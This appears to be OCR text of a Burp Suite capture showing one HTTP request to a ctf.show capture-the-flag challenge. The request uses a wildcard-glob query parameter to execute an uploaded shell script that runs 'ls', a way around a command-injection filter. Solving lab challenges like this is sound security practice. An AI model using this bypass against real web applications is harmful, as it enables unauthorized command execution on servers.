 Pretty Raw Hex \n
Inspector
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: ec3b41ae-da6c-47b5-a05d-75b4806eba67.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryce869006097a9b97e1ebd6a5b6a6ca80
8 Content-Length: 339
9 Origin: null
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: close
18
19 ------geckoformboundaryce869006097a9b97e1ebd6a5b6a6ca80
20 Content-Disposition: form-data; name="file"; filename="1.php"
21 Content-Type: application/octet-stream
22
23 #!/bin/sh
24 ls
25 ------geckoformboundaryce869006097a9b97e1ebd6a5b6a6ca80
26 Content-Disposition: form-data; name="submit"
27
28 □□□
29 ------geckoformboundaryce869006097a9b97e1ebd6a5b6a6ca80--
30
Request attributes
Request query param
Request body param
Request cookies
Request headers